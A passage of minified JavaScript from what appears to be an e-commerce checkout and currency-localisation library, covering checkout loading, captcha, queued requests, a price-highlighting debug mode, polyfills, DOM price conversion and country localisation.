0,e&&(o=e.getAttribute("data-sitekey")),f.innerHTML="",r.SetHtmlByElement(f,n.HtmlInject),window.grecaptcha.render(document.querySelector(".h-captcha"),{sitekey:o})):r.SetHtmlByElement(f,n.HtmlInject),ft.LoadScript(n.CaptchaSdkUrl,!0)):h?this.GetCartToken():this.ShowCaptchaErrorMessage(),u.AlwaysCallback()):n.Queued?n.Hash?(this.CheckoutSettings.QueuedAPIPollingIntervalSeconds||(this.CheckoutSettings.QueuedAPIPollingIntervalSeconds=this.DefaultQueuedApiPollingIntervalSeconds),this.CheckoutSettings.QueuedAPIWaitMessageTrigger&&this.CheckoutSettings.QueuedAPIWaitMessageHtml&&setTimeout(function(){s.ShowWaitMessage()},this.CheckoutSettings.QueuedAPIPollingIntervalSeconds*1e3*this.CheckoutSettings.QueuedAPIWaitMessageTrigger),g.Instance.GetQueuedApi(t,n.Hash,this.CheckoutSettings.QueuedAPIPollingIntervalSeconds,i,this.CheckoutSettings.QueuedAPIAttemptsLimit)):(this.ShowQueueFullMessage(),u.AlwaysCallback()):n.CartToken?u.InvokeSuccess(n.CartToken):u.InvokeFailure()},h.prototype.ShowWaitMessage=function(){var t=document.createElement("div"),n;t.id=this.QueueWaitMessageElementId;t.innerHTML=this.CheckoutSettings.QueuedAPIWaitMessageHtml;n=document.querySelector(".gle_custom_loader_overlay");n&&n.style.display!="none"&&n.appendChild(t)},h.prototype.HideWaitMessage=function(){r.RemoveElementByID(this.QueueWaitMessageElementId)},h.prototype.OpenCheckout=function(n,t){var f,u,e,o;(!this.IsCheckoutLoaded||t)&&(this.IsCheckoutLoaded=!0,this.HandleUIStyle(this.CheckoutSettings.OnLoadVisibilityHiddenElements,this.CheckoutSettings.OnLoadDisplayNoneElements,this.CheckoutSettings.OnLoadCheckoutPageCustomCSS,this.OnLoadCheckoutPageCustomCssId),u=this.GetCheckoutInjectContainer(),r.SetHtmlByElement(u,""),this.InitLoader(),this.ShowLoader(),e=this.GetCheckoutContainerId(),u.tagName.toLowerCase()!=this.DefaultCheckoutContainerId?r.SetAttributeByElement(u,"id",e):this.CheckoutSettings.CheckoutHTMLStructure?r.SetHtmlByElement(u,this.CheckoutSettings.CheckoutHTMLStructure):(o=this.CheckoutMask.replace("{LogoSrc}",this.MerchantConfigurations.LogoUrl?this.MerchantConfigurations.LogoUrl:"").replace("{CheckoutContainerId}",e).replace("{RedirectPath}",(f=i.Instance.LocalizeConfigurations.UserCountry.SiteURL)!==null&&f!==void 0?f:"/"),r.SetHtmlByElement(u,o),r.AddCssStyleToHead(this.CheckoutCSS,this.CheckoutCssId)),n=n||this.GetExternalPaymentToken()||(this.IsForceSendCartAgain()&&!this.isConfirmationPage()?null:this.GetConfirmationCartToken()),n?this.ShowCheckout(n):this.IsCheckoutExtraParams()?this.GetCheckoutParams():this.GetCartToken())},h.prototype.OpenCheckoutExternal=function(n,t,i,r,u,f,e){this.InitLoader();this.ShowLoader();u?this.ShowCheckoutExternal(n,u):this.GetCartTokenExternal(n,t,i,r,f,e)},h.prototype.IsCheckoutExtraParams=function(){return this.CheckoutSettings.AdditionalCartData?!0:!1},h.prototype.GetCheckoutParams=function(){for(var u,n=this,t=this.CheckoutSettings.AdditionalCartData,f=function(r){var u=t[r];u.Source.ParameterSourceType==v.API?i.Configurations.DataByConfigurationCallbackHandler(u.Source,function(t){n.CheckoutParams.push({Key:u.Target,Value:t})}):i.CheckoutParams.push({Key:u.Target,Value:i.Configurations.GetDataByConfiguration(u.Source)})},i=this,r=0;r<t.length;++r)f(r);u=window.setInterval(function(){n.CheckoutParams.length>=t.length&&(n.GetCartToken(),clearInterval(u))},500)},h.prototype.ShowCheckout=function(n){var t,i,u,e,f,o;this.HandleUIStyle(this.CheckoutSettings.VisibilityHiddenElements,this.CheckoutSettings.DisplayNoneElements,this.CheckoutSettings.CheckoutPageCustomCSS,this.CheckoutPageCustomCssId);e=this.GetCheckoutInjectContainer();r.SetHtmlByElement(e,"");f=this.GetCheckoutContainerId();this.HideWaitMessage();r.SetVisibilityByElement(this.GetCheckoutInjectContainer(),!0);((t=this.CheckoutSettings)===null||t===void 0?void 0:t.EnableCheckoutExpiration)&&(o=((i=this.CheckoutSettings)===null||i===void 0?void 0:i.ExpirationTimeInMinutes)?((u=this.CheckoutSettings)===null||u===void 0?void 0:u.ExpirationTimeInMinutes)*6e4:this.DefaultExpirationMilliseconds,setTimeout(function(){nt.Instance.HandleExpiredCheckout()},o));this.IsCoreCheckoutAlreadyExist()?nt.Instance.SetCheckoutFrame(f,n):nt.Instance.Checkout(n,f)},h.prototype.IsCoreCheckoutAlreadyExist=function(){return document.querySelectorAll("script[src*=CheckoutV2]").length>0},h.prototype.ShowCheckoutExternal=function(n,t){var i=document.querySelector("#"+n);r.SetHtmlByElement(i,"");r.SetVisibilityByElement(i,!0);nt.Instance.Checkout(t,n)},h.prototype.GetCheckoutInjectContainer=function(){var n=document.querySelector("#"+this.GetCheckoutContainerId()),t;return this.CheckoutSettings.NativeContainerSelector&&(t=document.querySelector(this.CheckoutSettings.NativeContainerSelector),t&&(n=t)),n||(n=document.querySelector(this.DefaultCheckoutContainerId)),n},h.prototype.GetCheckoutContainerId=function(){return this.CheckoutSettings.CheckoutContainerId?this.CheckoutSettings.CheckoutContainerId:this.DefaultCheckoutDomElementId},h.prototype.ToggleHideOrRemoveElement=function(n,t){if(n){var i=document.querySelectorAll(n);i.forEach(function(n){var i=n;t?r.SetVisibilityByElement(i,!1):r.SetDisplayByElement(i,!1)})}},h.prototype.GetExternalPaymentToken=function(){var n;if((n=tt.Instance.GetComponent("Components.ExternalPaymentsComponent"))!==null&&n!==void 0)return n.GetExternalPaymentToken()},h.prototype.GetCart=function(n){var t,i=new st(n),r=(t=tt.Instance.GetComponent("Components.CartContentComponent"))===null||t===void 0?void 0:t.GetCart();i.HandlePromiseResults(r)},h.prototype.InitLoader=function(){var n=this;nt.Instance.InitLoader(function(){n.LoaderInitialized=!0;n.ToggleLoader()})},h.prototype.ShowLoader=function(){this.ToggleLoader(!0)},h.prototype.HideLoader=function(){r.RemoveElementByID(this.QueueWaitMessageElementId);this.ToggleLoader(!1)},h.prototype.ToggleLoader=function(n){var t=n||n==!1?n:this.LoaderToggleState;this.LoaderToggleState=t;this.LoaderInitialized&&nt.Instance.ShowLoader(t)},h.prototype.ShowErrorMessage=function(){this.ShowDomMessage(this.CheckoutSettings.ErrorMessageDomContainer,this.CheckoutSettings.ErrorMessageHtml,this.CheckoutSettings.ErrorMessageContainerClear)},h.prototype.ShowQueueFullMessage=function(){this.ShowDomMessage(this.CheckoutSettings.QueueFullMessageDomContainer,this.CheckoutSettings.QueueFullMessageHtml,this.CheckoutSettings.QueueFullMessageContainerClear)},h.prototype.ShowCaptchaErrorMessage=function(){this.ShowDomMessage(this.CheckoutSettings.CaptchaErrorMessageDomContainer,this.CheckoutSettings.CaptchaErrorMessageHtml,this.CheckoutSettings.CaptchaErrorMessageContainerClear)},h.prototype.ShowDomMessage=function(n,t,i){var f,u;n&&(f=null,t&&(f=r.CreateDivElementWithHtml(t)),u=document.querySelector(n),u&&(f&&(i&&r.SetHtmlByElement(u,""),u.appendChild(f)),r.SetStyleAttributeByElement(u,"display","block","important")))},h.prototype.HandleUIStyle=function(n,t,i,u){this.ToggleHideOrRemoveElement(n,!0);this.ToggleHideOrRemoveElement(t,!1);i&&r.AddCssStyleToHead(i,u)},h.prototype.GetCookieConsent=function(){var n=s.GetObject(this.EssentialsOnlyCookieName);return n==!0?ui.ConsentToTheEssentialCookies:nt.Instance.IsGECCObjectExist()||n==!1?ui.ConsentToAllCookies:ui.NoConsent},h.prototype.AddCartTokenToUrl=function(n){var i,t;((i=window.history)===null||i===void 0?void 0:i.replaceState)&&(t=f.GetReloadURL(),t=f.SetQueryParameter(t,"confirmationCartToken",n),t=f.SetQueryParameter(t,"countryCode",this.UserLocalizeSettings.CountryCode),t+=location.hash,window.history.replaceState(null,null,t))},h.prototype.GetConfirmationCartToken=function(){return this.GetConfirmationCountryCode()==this.UserLocalizeSettings.CountryCode?f.GetQueryString("confirmationCartToken"):null},h.prototype.GetConfirmationCountryCode=function(){return f.GetQueryString("countryCode")},h.prototype.IsForceSendCartAgain=function(){return this.CheckoutSettings.IsSendCartAgainForB2B||this.CheckoutSettings.IsForceSendCartAgain},h.prototype.isConfirmationPage=function(){return ut.GetLocalStorageItem(this.LocalConfirmationName)=="true"},l([k("CheckoutComponent")],h)}(p),sf=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.DefaultDebugCookieDays=1,t.HashExtensionInfo=[{hash:"script",Mode:!1,DeactivateRequest:!1,PermanentCookieName:"SD",SetMode:function(n){this.Mode=!n;n&&(this.DeactivateRequest=!0)},Handle:function(){var i,r,u,t,n;if(this.Mode){for(s.Set(this.PermanentCookieName,"true",this.DefaultDebugCookieDays),t=0;t<document.styleSheets.length;++t)n=document.styleSheets[t],n&&n.type==="text/css"&&n.href&&(n.href.match(/gepi(\d?).[b]?global[-]?e.com/ig)||n.href.match((u=(r=(i=window.GEM_Services)===null||i===void 0?void 0:i.ConfigurationsService)===null||r===void 0?void 0:r.instance)===null||u===void 0?void 0:u.GeBaseUrl))&&(n.disabled=!0);throw new Error("Script switched off");}else this.DeactivateRequest&&s.DeleteCookie(this.PermanentCookieName)}},{hash:"debug",Mode:!1,DeactivateRequest:!1,PermanentCookieName:"DM",Path:"Debug"},{hash:"preprod",Mode:!1,DeactivateRequest:!1,PermanentCookieName:"PPM",Path:"Preprod"}],t.ConvertedPricesColorTheme=[{Name:"Converted",Color:"#3a86ff"},{Name:"CartLevel",Color:"#ff1654"},{Name:"ProductLevel",Color:"#fca311"},{Name:"OrderHistory",Color:"#aad576"}],t}return c(i,n),i.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.DomIsReady,t.SetCurrencyComplete,t.BasketPricingComplete],"DebugComponent",function(){n.MarkPriceDetailsOnChange()}));u.Instance.Subscribe(new o([t.BasketPricingComplete],"DebugComponent",function(){n.BasketPricingCompleteCallback()}));u.Instance.Subscribe(new o([t.SetCurrencyComplete],"DebugComponent",function(){n.SetCurrencyCompleteCallback()}))},i.prototype.Init=function(){for(var n,i=new RegExp(/true/ig),t=0;t<this.HashExtensionInfo.length;++t)n=this.HashExtensionInfo[t],n.PermanentCookieName="GlobalE_"+n.PermanentCookieName+"_trigger",f.IsParameterExistsInHash("ge_"+n.hash+"_off")?n.SetMode?n.SetMode(!1):(n.Mode=!1,n.DeactivateRequest=!0):f.IsParameterExistsInHash("ge_"+n.hash+"_on")?n.SetMode?n.SetMode(!0):n.Mode=!0:n.Mode=i.test(s.Get(n.PermanentCookieName)),n.Handle?n.Handle():n.Mode?s.Set(n.PermanentCookieName,"true",this.DefaultDebugCookieDays):n.DeactivateRequest&&s.DeleteCookie(n.PermanentCookieName);this.DebugMode=this.HashExtensionInfo[1].Mode;this.HashExtensionInfo.forEach(function(n){n.Path&&(n.Mode||n.DeactivateRequest)&&g.Instance.SetDebugModeState(n.Path,n.Mode)})},i.prototype.GetComponentActiveType=function(){return ot.Always},Object.defineProperty(i.prototype,"IsDebug",{get:function(){return this.DebugMode},enumerable:!1,configurable:!0}),i.prototype.MarkPriceDetailToolBox=function(n,t){var i=h.Instance,u=i.GetPriceDetailsAttributes(n);n.onmouseover=function(f){var k="gem_debugger_popup",d=function(n){n.remove()},e,y,p,c,l,w,a,o,v;for(document.querySelectorAll("."+k).forEach(function(n){return d(n)}),e=document.createElement("div"),e.className=k,i.SetStyleAttribute(e,{color:"#000000","background-color":t.Color,"box-shadow":"1px 1px 9px #303030","border-radius":"4px","font-family":"arial","font-size":"12px","line-height":"17px","z-index":"16777271",padding:"10px",position:"absolute"}),e.setAttribute(i.DataGemIgnoreSelector,"true"),e.append(r.CreateDivElementWithHtml("<b>Theme:<\/b>"+t.Name)),y=i.GetPresetDataValue(n),y&&e.append(r.CreateDivElementWithHtml("<b>Preset:<\/b>"+y)),p=Object.keys(u),c=0;c<p.length;++c)l=p[c],w=u[l],w!=null&&w!=""&&e.append(r.CreateDivElementWithHtml("<b>"+l+":<\/b>"+u[l]));a=r.CreateDivElementWithHtml("<span>Close<\/span>");i.SetStyleAttribute(a,{"text-align":"center","margin-top":"10px"});o=a.firstElementChild;i.SetStyleAttribute(o,{cursor:"pointer",color:"white",opacity:"0.6"});o.onmouseover=function(){i.SetStyleAttribute(o,{opacity:"1"})};o.onmouseleave=function(){i.SetStyleAttribute(o,{opacity:"0.6"})};o.onclick=function(){d(e)};e.append(a);var s=r.GetSize(e),b=5,h=f.clientX-s.width/2;h<=0&&(h=b);h+s.width>window.innerWidth&&(h=window.innerWidth-s.width-b-40);v=f.clientY-s.height-b-15;v<=0?(v=s.height,e.classList.add("arrow_bottom")):e.classList.add("arrow_top");i.SetStyleAttribute(e,{left:h+"px",top:window.scrollY+v+"px"});document.querySelector("body").append(e)}},i.prototype.MarkPriceDetails=function(n,t){h.Instance.MarkElements(n,{"background-color":t.Color,color:"#000000"});for(var i=0;i<n.length;++i)this.MarkPriceDetailToolBox(n[i],t)},i.prototype.MarkPriceDetailsOnChange=function(){var t,n;if(this.IsDebug)for(t=h.Instance,n=0;n<t.DataConvertedAttributesList.length;++n)this.MarkPriceDetails(t.GetElementsByAttribute(t.DataConvertedAttributesList[n]),this.ConvertedPricesColorTheme[n])},i.prototype.SetCurrencyCompleteCallback=function(){if(this.IsDebug){var n=h.Instance,t=document.querySelectorAll("["+n.DataConvertedSelector+"]:not(["+n.DataConvertedCartLevelSelector+"]):not(["+n.DataConvertedProductLevelSelector+"])");this.MarkPriceDetails(t,this.ConvertedPricesColorTheme[0])}},i.prototype.BasketPricingCompleteCallback=function(){if(this.IsDebug){var n=h.Instance;this.MarkPriceDetails(n.GetElementsByAttribute(n.DataConvertedCartLevelSelector),this.ConvertedPricesColorTheme[1]);this.MarkPriceDetails(n.GetElementsByAttribute(n.DataConvertedProductLevelSelector),this.ConvertedPricesColorTheme[2])}},l([k("DebugComponent")],i)}(p),rr=function(){function n(){}return n.DeclarePolyfills=function(n){n=n?n:window;Object.defineProperty&&Object.getOwnPropertyDescriptor&&(this.setPrependPolyfill(n),this.setAppendPolyfill(n),this.setMatchesPolyfill(n),this.setClosestPolyfill(n),this.setNodeListForEachPolyfill(n),this.setParentElementPolyfill(n),this.setBase64Polyfill(n))},n.setPrependPolyfill=function(n){(function(n){n.forEach(function(n){n.hasOwnProperty("prepend")||Object.defineProperty(n,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var t=Array.prototype.slice.call(arguments),n=document.createDocumentFragment();t.forEach(function(t){var i=t instanceof Node;n.appendChild(i?t:document.createTextNode(String(t)))});this.insertBefore(n,this.firstChild)}})})})([n.Element.prototype,n.Document.prototype,n.DocumentFragment.prototype])},n.setAppendPolyfill=function(n){(function(n){n.forEach(function(n){n.hasOwnProperty("append")||Object.defineProperty(n,"append",{configurable:!0,enumerable:!0,writable:!0,value:function(){var t=Array.prototype.slice.call(arguments),n=document.createDocumentFragment();t.forEach(function(t){var i=t instanceof Node;n.appendChild(i?t:document.createTextNode(String(t)))});this.appendChild(n)}})})})([n.Element.prototype,n.Document.prototype,n.DocumentFragment.prototype])},n.setMatchesPolyfill=function(n){n.Element.prototype.matches||(n.Element.prototype.matches=n.Element.prototype.msMatchesSelector||n.Element.prototype.webkitMatchesSelector)},n.setClosestPolyfill=function(n){n.Element.prototype.closest||(n.Element.prototype.closest=function(t){var i=this;do{if(n.Element.prototype.matches.call(i,t))return i;i=i.parentElement||i.parentNode}while(i!==null&&i.nodeType===1);return null})},n.setNodeListForEachPolyfill=function(n){n.NodeList&&!n.NodeList.prototype.forEach&&(n.NodeList.prototype.forEach=function(t,i){i=i||n;for(var r=0;r<this.length;r++)t.call(i,this[r],r,this)})},n.setParentElementPolyfill=function(n){Object.getOwnPropertyDescriptor(n.Node.prototype,"parentElement")||function(){var t=Object.getOwnPropertyDescriptor(n.Node.prototype,"parentNode");Object.defineProperty(n.Node.prototype,"parentElement",{get:function(){return t.get.call(this)}})}()},n.setBase64Polyfill=function(n){if(n.atob){try{n.atob(" ")}catch(r){n.atob=function(n){var t=function(t){return n(String(t).replace(/[\t\n\f\r ]+/g,""))};return t.original=n,t}(n.atob)}return}var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",i=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/;n.btoa=function(n){n=String(n);for(var i,e,o,s,u="",r=0,f=n.length%3;r<n.length;){if((e=n.charCodeAt(r++))>255||(o=n.charCodeAt(r++))>255||(s=n.charCodeAt(r++))>255)throw new TypeError("Failed to execute 'btoa' on 'Window': The string to be encoded contains characters outside of the Latin1 range.");i=e<<16|o<<8|s;u+=t.charAt(i>>18&63)+t.charAt(i>>12&63)+t.charAt(i>>6&63)+t.charAt(i&63)}return f?u.slice(0,f-3)+"===".substring(f):u};n.atob=function(n){if(n=String(n).replace(/[\t\n\f\r ]+/g,""),!i.test(n))throw new TypeError("Failed to execute 'atob' on 'Window': The string to be decoded is not correctly encoded.");n+="==".slice(2-(n.length&3));for(var r,f="",e,o,u=0;u<n.length;)r=t.indexOf(n.charAt(u++))<<18|t.indexOf(n.charAt(u++))<<12|(e=t.indexOf(n.charAt(u++)))<<6|(o=t.indexOf(n.charAt(u++))),f+=e===64?String.fromCharCode(r>>16&255):o===64?String.fromCharCode(r>>16&255,r>>8&255):String.fromCharCode(r>>16&255,r>>8&255,r&255);return f}},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.PolyfillsHelper=rr;var hf=function(n){function f(){var t=n!==null&&n.apply(this,arguments)||this;return t.DefaultTimerIntervalMS=100,t.DefaultTimerExpirationMS=3e3,t}return c(f,n),f.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.DomIsReady,t.MerchantConfigurationsLoaded,t.LocalizeCompleted,t.LocalizeConfigurationsLoaded],"DomPriceComponent",function(){n.InitConfigurations();n.HandleDomPrices();u.Instance.SubscribeWithPriority(new o(t.DomChanged,"DomPriceComponent",function(){n.ConvertDomPrices()}),100)}))},f.prototype.Init=function(){},f.prototype.GetDomPriceWaitEvent=function(){return t.SetCurrencyComplete},f.prototype.HandleDomPrices=function(){this.SetPriceRegex();this.ConvertDomPrices()},f.prototype.SetPriceRegex=function(){var r=i.Instance.MerchantConfigurations,n=r.MerchantCurrency.Symbol,t;n=this.SetBaseSymbolAsRegex(n);this.BasePriceRegex=ht.Instance.GetBasePriceRegex(n);t=r.CustomPriceRegex;t&&t.length>0&&(this.CustomPriceRegex=new RegExp(t.replace(/{Currency}/g,n),"g"))},f.prototype.SetBaseSymbolAsRegex=function(n){var t="";return n.split("").forEach(function(n){/[a-zA-Z0-9]/.test(n)||(t+="\\");t+=n}),t},f.prototype.InitConfigurations=function(){var t,r,u,n=i.Instance.MerchantConfigurations,f;this.IgnoreSelectors=n.IgnoreSelectors;this.IgnoreTags=n.IgnoreTags;this.IgnorePages=n.IgnorePages;this.OuterDomPriceConversionSettings=n.OuterDomPriceConversionSettings;this.PriceWrappingTag=n.PriceWrappingTag;this.TimerIntervalMS=((t=this.OuterDomPriceConversionSettings)===null||t===void 0?void 0:t.TimerIntervalMS)?this.OuterDomPriceConversionSettings.TimerIntervalMS:this.DefaultTimerIntervalMS;this.TimerExpirationMS=((r=this.OuterDomPriceConversionSettings)===null||r===void 0?void 0:r.TimerExpirationMS)?this.OuterDomPriceConversionSettings.TimerExpirationMS:this.DefaultTimerExpirationMS;this.DomPriceSpecialCharsFilter=n.DomPriceSpecialCharsFilter;f=(u=n.PriceSettings)===null||u===void 0?void 0:u.EnableTextNodeMerging;this.ShouldMergeTextNodes=f!=null?f:!1;this.IsMutationObserverComponentUsed=tt.Instance.GetComponent("Components.MutationObserverComponent")?!0:!1},f.prototype.ConvertDomPrices=function(){var f,n;i.Instance.IsADOMPriceConverted=!1;h.Instance.HasIgnoreAttribute(document.body)||(n=this.IgnorePages,n&&((f=n.Pages)===null||f===void 0?void 0:f.length)>0&&n.Selectors&&a.ContainsArrayText(location.href,n.Pages)&&r.SetAttributeBySelectors(n.Selectors,h.Instance.DataGemIgnoreSelector,""),this.ReplaceDomRecursive(document.body),this.OuterDomPriceConversionSettings&&this.ReplaceOuterDomPrices());u.Instance.Trigger(t.SetCurrencyComplete)},f.prototype.ReplaceOuterDomPrices=function(){var n=this;n.OuterDomPriceConversionSettings.OuterDomElementSelector&&n.OuterDomPriceConversionSettings.OuterDomNestedElementSelector&&r.WaitForDomElement(n.OuterDomPriceConversionSettings.OuterDomElementSelector,function(t){if(t){var i=document.querySelector(n.OuterDomPriceConversionSettings.OuterDomElementSelector);i&&(n.WaitForNestedElementInterval||(n.WaitForNestedElementInterval=window.setInterval(function(){rr.DeclarePolyfills(i.contentWindow);n.ReplaceDomRecursive(i.contentWindow.document.querySelector(n.OuterDomPriceConversionSettings.OuterDomNestedElementSelector))},n.TimerIntervalMS),n.OuterDomPriceConversionSettings.DontClearInterval||setTimeout(function(){clearInterval(n.WaitForNestedElementInterval);n.WaitForNestedElementInterval=null},n.TimerExpirationMS)))}})},f.prototype.ReplaceDomRecursive=function(n){var t=this,r,u,s,f=n.nodeType,i,e,o;if(f===Node.ELEMENT_NODE||f===Node.DOCUMENT_FRAGMENT_NODE&&this.IsMutationObserverComponentUsed){if(n.shadowRoot&&this.IsMutationObserverComponentUsed&&this.ReplaceDomRecursive(n.shadowRoot),n=n.firstChild,n)do s=n.nextSibling,this.ReplaceDomRecursive(n),n=s;while(n)}else if(f===Node.TEXT_NODE){if(this.isIgnore(n))return;while(this.ShouldMergeTextNodes&&this.NextSiblingIsATextNode(n))this.MergeTextNodeWithSibling(n);if(this.BasePriceRegex.lastIndex=0,this.CustomPriceRegex&&(this.CustomPriceRegex.lastIndex=0),this.DomPriceSpecialCharsFilter&&this.DomPriceSpecialCharsFilter.forEach(function(t){n.nodeValue.match(t.SpecialChar)&&n.nodeValue.indexOf("\u200c")==-1&&(n.nodeValue=n.nodeValue.replace(new RegExp(t.SpecialChar,"g"),t.ReplaceWith))}),this.BasePriceRegex.test(n.nodeValue)||((r=this.CustomPriceRegex)===null||r===void 0?void 0:r.test(n.nodeValue))){if(this.BasePriceRegex.lastIndex=0,this.CustomPriceRegex&&(this.CustomPriceRegex.lastIndex=0),i=n.parentElement,n.nodeValue.indexOf("\u200c")!=-1)return;if(this.PriceWrappingTag&&(this.BasePriceRegex.lastIndex=0,e=i.innerHTML,o=e.match(this.BasePriceRegex),o&&o.length>1)){i.innerHTML=e.replace(this.BasePriceRegex,function(n){return"<"+t.PriceWrappingTag+">"+n+"<\/"+t.PriceWrappingTag+">"});this.ReplaceDomRecursive(i);return}this.BasePriceRegex.lastIndex=0;this.BasePriceRegex.test(n.nodeValue)?(this.BasePriceRegex.lastIndex=0,n.nodeValue=n.nodeValue.replace(this.BasePriceRegex,function(){for(var u,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];return u=i[1]?t.CombinePriceParts(i[4],i[7],i[10],i[13]):i[15]?t.CombinePriceParts(i[18],i[21],i[24],i[27]):i[29]?t.CombinePriceParts(i[30],i[33],i[36],i[39]):i[42]?t.CombinePriceParts(i[43],i[46],i[49],i[52]):i[0],t.GetConvertedPrice(n,u)})):((u=this.CustomPriceRegex)===null||u===void 0?void 0:u.test(n.nodeValue))&&(this.CustomPriceRegex.lastIndex=0,n.nodeValue=n.nodeValue.replace(this.CustomPriceRegex,function(){for(var r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var u=r[0].replace(/[^\d]/g,""),f=r[2]||"0",e=u+"."+f.replace(/[^\d]/g,"");return t.GetConvertedPrice(n,e)}))}}},f.prototype.NextSiblingIsATextNode=function(n){var t=n.nextSibling;return(t===null||t===void 0?void 0:t.nodeType)==Node.TEXT_NODE},f.prototype.MergeTextNodeWithSibling=function(n){var i=n.parentNode,t=n.nextSibling;i.removeChild(t);n.nodeValue=n.nodeValue+t.nodeValue},f.prototype.GetConvertedPrice=function(n,t){var g,u,f=null,v=i.Instance,r=h.Instance,s=ht.Instance,ft=i.Instance.MerchantConfigurations,nt=v.UserLocalizeSettings,e=v.LocalizeConfigurations,o,d,ut;nt.IsSupportsFixedPrice&&(f=r.GetFixedPrice(n,nt.CountryCode,nt.CurrencyCode,!1));var it=e.VatRateTypes,c=r.GetProductLocalVatRate(n),et=e.GeFactor,rt=!(f==null),l=r.GetProductClassCoefficient(n),a=e.PriceCoefficientRate,y=e.UserCurrency.MaxDecimalPlaces,p=r.GetDiscountAmount(n),st=r.GetDiscountDeduct(n),w=e.IsGrossPrices;if(ft.IsGrossPricesOnSiteFront!=undefined&&(w=ft.IsGrossPricesOnSiteFront),o=null,p!=null){var b=r.GetBasePrice(n)||r.GetDiscountProductPrice(n),k=null,ct=r.GetDiscountCalculationMode(n),ot=r.GetQuantity(n)||1;b!=null&&(k=s.ConvertPrice(b,et,it,c,w,y,ot,!1,l,a,r.GetProductCountryVatRate(n)));b==0||k==0?o=0:(o=s.CalculateDiscount(p,y,b,k,ct,ot),st&&(o=k-o))}return p==null?rt?u=f:(f=r.GetBasePrice(n)||parseFloat(t),u=s.ConvertPrice(f,et,it,c,w,y,r.GetQuantity(n)||1,!1,l,a,r.GetProductCountryVatRate(n))):(u=o,f=p),d=(g=tt.Instance.GetComponent("Components.B2BSupportComponent"))===null||g===void 0?void 0:g.GetB2BIndicator(),d&&(u=s.RemoveCountryVAT(u,it,w,y)),ut=s.GetSymbolPrice(u,e.UserCurrency.Symbol),r.AddConvertedAttribute(n),r.SetPriceDetailsAttributes(n,{ProductConvertedPrice:u===null||u===void 0?void 0:u.toString(),ProductOriginalPrice:f===null||f===void 0?void 0:f.toString(),ProductVatRate:c===null||c===void 0?void 0:c.toString(),UseCountryVat:d==null?String(!d):null,FixedPrice:String(rt),FixedPriceValue:rt?u===null||u===void 0?void 0:u.toString():null,ProductClassCoefficient:l===null||l===void 0?void 0:l.toString(),CountryCoefficient:a===null||a===void 0?void 0:a.toString(),ConvertedFullPrice:ut}),v.AreBasePricesConverted=!0,v.IsADOMPriceConverted=!0,ut},f.prototype.CombinePriceParts=function(n,t,i,r){var u="";return t&&i?(u+=t,u+=i):u+=n,r&&(u+="."+r),u},f.prototype.isIgnore=function(n){if(this.IgnoreSelectors&&n.parentElement.closest(this.IgnoreSelectors)!=null||h.Instance.HasIgnoreParents(n))return!0;var t=n.parentElement;return this.IgnoreTags&&this.IgnoreTags.indexOf(t.tagName)>-1?!0:!1},l([k("DomPriceComponent")],f)}(p),cf=function(n){function r(){var t=n!==null&&n.apply(this,arguments)||this;return t.IsSet=!1,t.ExternalCartToken=null,t}return c(r,n),r.prototype.RegisterEventListeners=function(){var n=this;u.Instance.SubscribeNext(new o(t.SPAPageLoaded,"ExternalPaymentsComponent",function(){n.IsSet=!1}))},r.prototype.Init=function(){},r.prototype.GetExternalPaymentToken=function(){var e=this,t,r,n,u,o,h;if(!this.IsSet)if(this.IsSet=!0,r=(t=i.Instance.MerchantConfigurations)===null||t===void 0?void 0:t.ExternalPaymentsTriggers,r){for(n=0,u=r;n<u.length;n++)if(o=u[n],o.forEach(function(n,t){var i=f.GetQueryString(n);i&&t==0?e.ExternalCartToken=i:i||(e.ExternalCartToken=null)}),this.ExternalCartToken)break}else h=f.GetQueryString("GE_ReloadCheckout"),h=="true"&&(this.ExternalCartToken=s.Get(it.GECartTokenCookieName));return this.ExternalCartToken},l([k("ExternalPaymentsComponent")],r)}(p),lf=function(n){function r(){var t=n!==null&&n.apply(this,arguments)||this;return t.DefaultGlobalEDataCookieExpirationDays=3,t}return c(r,n),r.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded],"LocalizeComponent",function(){n.HandleUserLocalization()}));u.Instance.Subscribe(new o([t.CountryIsChanging],"LocalizeComponent",function(t){n.CountryIsChanging(t[0])}))},r.prototype.Init=function(){},r.prototype.GetComponentActiveType=function(){return ot.Always},r.prototype.SetLocalizeExternal=function(n,t,i){var r=this;g.Instance.SetLocalize(n,t,!0,function(n){r.SetLocalizeCookie(n);i&&i()})},r.prototype.HandleUserLocalization=function(){var n;u.Instance.Trigger(t.IsFirstLoadIndicator,[{IsFirstLoad:!s.Exists(it.GEDataCookieName)}]);this.InitConfiguration();((n=this.LocalizeSettings)===null||n===void 0?void 0:n.IsForceLocalize)&&this.SetForceLocalize();this.CountryCode||(this.GetLocalizeFromUrl(),this.CountryCode||this.GetLocalizeFromCookie());this.SetLocalize(this.CountryCode,this.CurrencyCode,this.IsLocalizeDataSetRequired(this.CountryCode,this.CurrencyCode))},r.prototype.InitConfiguration=function(){this.LocalizeSettings=i.Instance.MerchantConfigurations.LocalizeSettings},r.prototype.SetForceLocalize=function(){var u,f,n=null,o=(u=this.LocalizeSettings)===null||u===void 0?void 0:u.TakeCountryFromSource,t,e,r;if(o)n=i.Instance.GetDataByConfiguration(o);else if(t=(f=this.LocalizeSettings)===null||f===void 0?void 0:f.TakeCountryFromUrlPart,t)if(t===vt.Domain){var s=".com",h=location.host.slice(-s.length)===s,c=h?location.host:location.host.split(".").reverse().join(".");n=c.split(".").shift().replace(/[_\-.]/g,"")}else t===vt.FirstPath&&(e=location.pathname.split("/"),e.length>1&&(n=e[1]));n&&this.LocalizeSettings.GEStrictCountries&&(r=this.LocalizeSettings.GEStrictCountries[n.toLowerCase()],r&&(this.CountryCode=r.CountryCode,this.CurrencyCode=r.CurrencyCode))},r.prototype.GetLocalizeFromUrl=function(){var 